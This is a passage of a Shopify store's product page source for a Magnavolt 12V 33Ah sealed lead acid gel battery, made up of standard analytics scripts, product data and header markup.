      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64549323005,
      theme_id: 156567732477,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//voltloop.ca/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//voltloop.ca/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//voltloop.ca/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64549323005,"isMerchantRequest":null,"themeId":156567732477,"themeCityHash":"14251568710906414350","contentLanguage":"en","currency":"CAD","eventMetadataId":"d433a912-1d18-4fb4-a176-27370b32159d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7818867802365,"requestId":"40bea163-5c18-4d1f-a155-6539772b6357-1767017802","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":43179340529917,"productId":7818867802365,"productGid":"gid:\/\/shopify\/Product\/7818867802365","name":"SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery","price":"150.99","sku":"MV1000568","brand":"Magnavolt SLA Gel","variant":null,"category":"Batteries","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":43179340529917,"productId":7818867802365,"productGid":"gid:\/\/shopify\/Product\/7818867802365","name":"SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery","price":"150.99","sku":"MV1000568","brand":"Magnavolt SLA Gel","variant":null,"category":"Batteries","nonInteraction":true,"remote":false,"referer":"https:\/\/voltloop.ca\/products\/sla12-33g-12v-maintenance-free-gel-33-ah"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//voltloop.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://voltloop.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="64549323005"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="156567732477"
  data-theme-name="Electro"
  data-theme-version="8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://voltloop.ca/api/collect"
></script>
</head>

<body data-rtl="false" class="templateProduct mobile-bar-inside as-default-theme category-mode-false cata-grid-4 lazy-loading-img">
  <script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/jquery-3.5.min.js?v=152832238226384597241764743171" ></script>
  
  

  
  
  <script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/bootstrap.4x.min.js?v=55775759557517144211764743153" defer></script>
  <script crossorigin="anonymous" src="//voltloop.ca/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" defer></script>

  <script>
    window.theme = Object.assign(window.theme || {}, {product: {"id":7818867802365,"title":"SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery","handle":"sla12-33g-12v-maintenance-free-gel-33-ah","description":"\u003ch2\u003e\u003cspan\u003eMagnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery \u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eMagnavolt premium sealed lead acid batteries are designed for critical power in back up or primary power applications. This VRLA - AGM design with its recombinant technology has been a trusted power source for Emergency Lighting, Electronic Apparatus, UPS (Uninterruptable Power Supply), EPS (Electric Power Supply),\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003eMobility, Medical Devices, Railway Signals, Communication Power Supply, Alarms\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003eand Security Systems. It is an all-purpose power source designed with the highest grade materials engineered to withstand the harshest conditions and elements.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e1 Year Warranty For Standard Use\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCorrosion Free\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eDeep Discharge Protection\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHigh Cycling and Stationary Performance\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eLong Shelf Life\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSealed - Valve Regulated\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003ch5\u003e\u003cspan data-mce-fragment=\"1\"\u003eTechnical Data\u003c\/span\u003e\u003c\/h5\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eVoltage\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e12V\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eTerminal Type\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003eT5 (M6 Bolt)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\n\u003cstrong\u003eAmps Hours @ 20hr\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e33\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eGroup Size\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003eU1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eDimensions in (mm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e\u003cspan\u003e7.71 x 5.12 x 6.42 (195.83 x 130.04 x 163.06)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eHeight w\/. Terminals in (mm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e\u003cspan\u003e6.77 (171.96)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eWeight lb. (kg)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e\u003cspan\u003e23.2 (10.5)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003ch5\u003e\u003cspan data-mce-fragment=\"1\"\u003eWarranty\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eManufacturer Limited Warranty includes 12 Months Replacement Warranty \u0026amp; 6 Months Cycling Applications Warranty.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-08-05T14:23:15-04:00","created_at":"2022-08-05T14:23:15-04:00","vendor":"Magnavolt SLA Gel","type":"Batteries","tags":["12V Battery","Backup Power Battery","Battery","GEL Battery","Group U1","M6","Magnavolt Battery","Medical Device Battery","Mobility Scooter Battery","Power Wheel Chair Battery","Sealed Lead Acid (SLA) Battery","T5","UPS Battery"],"price":15099,"price_min":15099,"price_max":15099,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43179340529917,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MV1000568","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery","public_title":null,"options":["Default Title"],"price":15099,"weight":10523,"compare_at_price":null,"inventory_management":null,"barcode":"807783003798","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GL.jpg?v=1659723880","\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GR.jpg?v=1659723880","\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GF.jpg?v=1659723880"],"featured_image":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GL.jpg?v=1659723880","options":["Title"],"media":[{"alt":"Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery ","id":30303864652029,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GL.jpg?v=1659723880"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GL.jpg?v=1659723880","width":2045},{"alt":"Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery ","id":30303864586493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GR.jpg?v=1659723880"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GR.jpg?v=1659723880","width":2045},{"alt":"Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery ","id":30303864619261,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2045,"width":2045,"src":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GF.jpg?v=1659723880"},"aspect_ratio":1.0,"height":2045,"media_type":"image","src":"\/\/voltloop.ca\/cdn\/shop\/products\/SLA12-33GF.jpg?v=1659723880","width":2045}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cspan\u003eMagnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery \u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003eMagnavolt premium sealed lead acid batteries are designed for critical power in back up or primary power applications. This VRLA - AGM design with its recombinant technology has been a trusted power source for Emergency Lighting, Electronic Apparatus, UPS (Uninterruptable Power Supply), EPS (Electric Power Supply),\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003eMobility, Medical Devices, Railway Signals, Communication Power Supply, Alarms\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003eand Security Systems. It is an all-purpose power source designed with the highest grade materials engineered to withstand the harshest conditions and elements.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e1 Year Warranty For Standard Use\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCorrosion Free\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eDeep Discharge Protection\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHigh Cycling and Stationary Performance\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eLong Shelf Life\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSealed - Valve Regulated\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003ch5\u003e\u003cspan data-mce-fragment=\"1\"\u003eTechnical Data\u003c\/span\u003e\u003c\/h5\u003e\n\u003ctable width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eVoltage\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e12V\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eTerminal Type\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003eT5 (M6 Bolt)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\n\u003cstrong\u003eAmps Hours @ 20hr\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e33\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eGroup Size\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003eU1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eDimensions in (mm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e\u003cspan\u003e7.71 x 5.12 x 6.42 (195.83 x 130.04 x 163.06)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eHeight w\/. Terminals in (mm)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e\u003cspan\u003e6.77 (171.96)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 40.41%; text-align: left;\" data-mce-style=\"width: 40.41%; text-align: left;\"\u003e\u003cstrong\u003eWeight lb. (kg)\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 52.59%; text-align: left;\" data-mce-style=\"width: 52.59%; text-align: left;\"\u003e\u003cspan\u003e23.2 (10.5)\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003ch5\u003e\u003cspan data-mce-fragment=\"1\"\u003eWarranty\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eManufacturer Limited Warranty includes 12 Months Replacement Warranty \u0026amp; 6 Months Cycling Applications Warranty.\u003c\/span\u003e\u003c\/p\u003e"}
});Object.assign(window.theme.product.variants[0], {inventory_quantity : -2,
          inventory_policy: "deny",
          store_availabilities: 22
        });</script>
  
  <div class="boxed-wrapper mode-color fix-boxed" data-cart-style="sidebar" data-redirect="false" data-ajax-cart="false">
    
    <div class="new-loading"></div>

    <script type="text/javascript">
    var _bc_config = {
        "money_format" : '${{amount}}'
    };


    
</script>
    
    
    
    <div id="page-body" class="electro-v8 breadcrumb-color boxed">

      
      
      <div class="header-department">
        <div id="shopify-section-announcement-bar" class="shopify-section">

<div class="top-bar-textbox layout-boxed d-none d-lg-block">
  <div class="textbox-container">
    <div class="container">

      <ul class="top-bar-list">
        

            <li><p>CANADA WIDE PICKUP & SHIPPING | ONLINE EXCLUSIVE PRICES</p></li>
          
        
         
      </ul>

    </div>
  </div>
</div>

</div>
        
    <div id="shopify-section-header-style-4" class="shopify-section"><header data-section-type="header" data-section-id="header-style-4" class="header-content" data-headerstyle="4" data-stick="false" data-stickymobile="false"><div class="header-container layout-boxed style-4" data-style="4"><div class="top-bar multi-store-false border-top- d-none d-lg-block">
	<div class="container">
		
		
		<div class="table-row">
			


  
    
    
    
    

    
    
    
    

    

    <div class="header-contact-box">
      <ul class="list-inline">

        
          <li class="phone">
            
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 64 64">
<title>phone</title>
<path d="M57.6 52.032v0c0 0.896-0.192 1.6-0.64 2.112-0.448 0.576-0.896 1.024-1.344 1.536-1.038 1.087-2.102 2.111-3.208 3.088l-0.056 0.048c-1.063 0.938-2.26 1.768-3.548 2.448l-0.1 0.048c-1.92 0.896-4.096 1.344-6.592 1.344s-4.8-0.448-6.912-1.344c-3.864-1.425-7.171-3.538-9.927-6.215l0.007 0.007c-2.819-2.68-5.416-5.521-7.806-8.535l-0.13-0.169c-2.143-3.278-3.239-4.883-4.345-6.482l1.017 1.554c-0.928-1.346-1.925-2.956-2.847-4.613l-0.161-0.315c-0.863-1.579-1.767-3.518-2.557-5.514l-0.131-0.374c-0.793-1.952-1.339-4.213-1.531-6.574l-0.005-0.082c-0.704-4.48-0.448-8.192 0.896-11.264 1.28-3.072 3.008-5.504 5.12-7.296 0.704-0.768 1.408-1.472 1.984-2.24 0.64-0.704 1.472-1.088 2.56-1.088 1.472 0 2.752 0.768 3.84 2.368 1.088 1.536 1.856 2.752 2.368 3.648 0.576 0.896 1.28 2.112 2.112 3.648 0.726 1.36 1.152 2.974 1.152 4.688 0 0.017-0 0.034-0 0.051v-0.003c-0.256 2.368-1.28 4.032-3.2 5.056-1.856 1.024-3.136 2.432-3.904 4.224-0.192 0.768-0.192 1.536-0.064 2.368s0.32 1.664 0.64 2.368c0.192 0.896 0.512 1.856 1.088 2.752s1.152 1.856 1.6 2.88c1.152 1.664 2.368 3.264 3.648 4.8 1.268 1.528 2.722 2.84 4.343 3.922l0.073 0.046c0.576 0.448 1.344 0.96 2.368 1.664 0.96 0.704 1.984 0.96 3.072 0.704 0.96-0.192 1.728-0.576 2.304-1.216 0.512-0.64 1.024-1.344 1.536-2.048 0.704-0.448 1.344-0.96 1.856-1.536 0.512-0.64 1.088-1.024 1.792-1.216 1.6-0.448 3.136-0.128 4.544 0.832s2.56 1.92 3.456 2.816c1.152 0.96 2.304 1.984 3.456 3.072 1.152 1.024 1.856 2.368 2.176 4.032z"></path>
</svg>

            
            <span><a href="tel:1-855-455-5543">1 (855) 455-5543</a></span>
          </li>
        

        
          <li class="email">
            
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewbox="0 0 64 64">
<title>mail-1</title>
<path d="M59.456 53.696v-27.392q-1.152 1.28-2.496 2.304-9.536 7.36-15.232 12.096-1.792 1.536-2.944 2.368t-3.072 1.792-3.648 0.832h-0.128q-1.664 0-3.648-0.832t-3.072-1.792-2.944-2.368q-5.632-4.736-15.232-12.096-1.344-1.024-2.496-2.304v27.392q0 0.448 0.384 0.832t0.768 0.32h52.608q0.448 0 0.768-0.32t0.384-0.832zM59.456 16.192v-0.896t-0.064-0.448-0.064-0.448-0.192-0.32-0.32-0.256-0.512-0.128h-52.608q-0.448 0-0.768 0.384t-0.384 0.768q0 6.016 5.312 10.176 6.848 5.376 14.272 11.264 0.256 0.192 1.28 1.088t1.6 1.344 1.6 1.088 1.792 1.024 1.536 0.32h0.128q0.704 0 1.536-0.32t1.792-1.024 1.6-1.088 1.6-1.344 1.28-1.088q7.424-5.888 14.336-11.264 1.92-1.536 3.584-4.16t1.664-4.672zM64 14.848v38.848q0 2.368-1.664 4.032t-4.032 1.728h-52.608q-2.304 0-4.032-1.728t-1.664-4.032v-38.848q0-2.368 1.664-4.032t4.032-1.664h52.608q2.368 0 4.032 1.664t1.664 4.032z"></path>
</svg>

            
            <a href="mailto:info@voltloop.ca"><span>info@voltloop.ca</span></a>
          </li>
        

      </ul>
    </div>
  


			<div class="top-bar-right">
  <ul class="list-inline">

    
    
    
    
    
    
    
    
    

    


    
    

    

    

    
    
    

    <li class="customer-account">
      
        <a href="https://account.voltloop.ca?locale=en" title="Register">
          
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewbox="0 0 59 64">
<title>electro-user-icon</title>
<path d="M28.224 0h2.496c4.544 0.256 9.088 1.984 12.48 5.056 5.568 4.928 8.256 13.056 6.336 20.288-1.216 4.864-4.416 9.024-8.384 12.032 6.4 2.944 12.16 7.744 15.040 14.272 1.728 3.712 2.56 7.744 2.88 11.776v0.576h-5.888c-0.064-5.568-2.112-11.2-5.824-15.36-4.864-5.568-12.416-8.576-19.776-7.872-7.296 0.576-14.144 4.864-18.176 11.008-2.368 3.584-3.328 7.936-3.52 12.224h-5.888v-0.64c0.384-4.032 1.216-8 2.88-11.712 2.88-6.528 8.64-11.328 15.040-14.272-6.144-4.16-9.536-11.776-8.832-19.072 0.704-9.728 9.472-17.792 19.136-18.304M26.304 6.208c-5.44 0.96-9.92 5.376-11.136 10.752-1.92 7.040 2.56 15.168 9.6 17.216 6.848 2.24 14.976-1.024 18.176-7.552 2.88-5.696 1.216-13.056-3.648-17.216-3.456-3.136-8.448-4.16-12.992-3.2z"></path>
</svg>

          
          Register
        </a>
        <span class="customer-or">or</span>
        <a href="https://voltloop.ca/customer_authentication/redirect?locale=en&region_country=CA" title="Sign in">Sign in</a>

      

    </li>

    



    
    

  </ul>
</div>
		</div>
	</div>
</div><div class="header-main">
      <div class="container">
        <div class="table-row"><div class="navbar navbar-responsive-menu d-lg-none">
      <div class="responsive-menu">
        <span class="bar"></span>
        <span class="bar"></span>
        <span class="bar"></span>
      </div>
    </div><div class="header-logo">
            <a href="/" title="Voltloop Battery Store" class="logo-site logo-site-desktop d-none d-lg-block lazyload waiting">
              
                <img  class="lazyload" data-src="//voltloop.ca/cdn/shop/files/voltloop-banner-logo_300x.png?v=1750886469"
                      
                     alt="Voltloop Battery Store"
                     style="max-width: 300px;" />
              
            </a>
            <a href="/" title="Voltloop Battery Store" class="logo-site logo-site-mobile d-lg-none lazyload waiting">
              
                <img  class="lazyload" data-src="//voltloop.ca/cdn/shop/files/voltloop-banner-logo_250x.png?v=1750886469"
                      
                     alt="Voltloop Battery Store"
                     style="max-width: 125px;" />
                
            </a></div><div class="m-search-icon d-lg-none"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 61 64">
    <path d="M16.64 2.24c5.888-2.56 12.672-2.88 18.816-0.96 6.016 1.92 11.2 6.080 14.592 11.392 3.648 5.568 5.12 12.48 4.224 19.072-0.64 5.312-2.944 10.368-6.336 14.464 4.288 4.416 8.64 8.768 12.864 13.184-1.408 1.536-3.072 2.944-4.288 4.608h-0.32c-0.064-0.448-0.576-0.64-0.768-0.96-4.096-4.16-8.128-8.32-12.16-12.416-4.672 3.456-10.496 5.376-16.384 5.312-6.080-0.064-12.096-2.368-16.768-6.208-6.272-5.184-9.984-13.184-10.112-21.312v-0.832c0.064-4.736 1.344-9.536 3.712-13.632 2.88-5.184 7.488-9.408 12.928-11.712M26.048 3.328c-8.448 0.384-16.32 5.696-20.096 13.184-2.816 5.504-3.456 12.096-1.856 18.112 1.472 5.44 4.864 10.304 9.472 13.632 3.84 2.752 8.576 4.288 13.312 4.352 5.056 0.128 10.112-1.472 14.208-4.48 3.776-2.688 6.72-6.464 8.384-10.752 2.432-5.888 2.432-12.8 0.064-18.752-1.92-4.864-5.504-9.088-9.984-11.84-4.032-2.496-8.832-3.712-13.504-3.456z"></path></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 44 64">
    <path d="M0 48.64q0-2.304 1.664-3.968l12.48-12.48-12.48-12.544q-1.664-1.6-1.664-3.904t1.664-3.904 3.904-1.6 3.904 1.6l12.544 12.544 12.48-12.544q1.6-1.6 3.904-1.6t3.904 1.6 1.6 3.904-1.6 3.904l-12.48 12.544 12.48 12.48q1.6 1.664 1.6 3.968t-1.6 3.904-3.904 1.6-3.904-1.6l-12.48-12.48-12.544 12.48q-1.6 1.6-3.904 1.6t-3.904-1.6q-1.664-1.664-1.664-3.904z"></path></svg></div>

      <div class="m-cart-icon cart-target d-lg-none">
        
        <a href="/cart" class="mobile-basket" title="cart">
          
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 54 64">
